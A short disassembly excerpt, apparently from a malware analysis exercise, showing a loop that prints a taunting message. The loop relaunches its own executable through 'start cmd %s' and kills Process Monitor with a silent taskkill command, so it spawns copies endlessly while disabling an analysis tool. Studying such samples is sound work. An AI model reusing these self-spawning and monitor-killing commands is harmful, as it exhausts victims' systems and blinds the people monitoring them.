 N
004014C3 0AC mov [esp+0A8h+var_A8], offset aInMyRestlessDr ; "In my restless dreams I see that malwar"...
004014CA 0AC call printf ; prints in my restless dreams i see that malwar...
004014CA
N
004014CF
004014CF INMYRESTLESSDREAMS: ; "In my restless dreams I see that malwar"...
004014CF 0AC mov [esp+0A8h+var_A8], offset aInMyRestless_0
004014D6 0AC call printf ; prints in my restless dreams i see that malwar...
004014D6
004014DB 0AC mov eax, [ebp+argv]
004014DE 0AC mov eax, [eax]
004014E0 0AC mov [esp+0A8h+var_A0], eax
004014E4 0AC mov [esp+0A8h+var_A4], offset aStartCmdSAgnos ; "start cmd %s -agnosthesia"
004014EC 0AC lea eax, [ebp+var_88] ; Load Effective Address
004014F2 0AC mov [esp+0A8h+var_A8], eax
004014F5 0AC call sprintf ; Call Procedure
004014F5
004014FA 0AC lea eax, [ebp+var_88] ; Load Effective Address
00401500 0AC mov [esp+0A8h+var_A8], eax
00401503 0AC call system ; Call Procedure
00401503
00401508 0AC mov [esp+0A8h+var_A8], offset aTaskkillImProc ; "Taskkill /IM procmon.exe /F >nul 2>&1"
0040150F 0AC call system ; closes procmon
0040150F
00401514 0AC jmp short INMYRESTLESSDREAMS ; Jump
00401514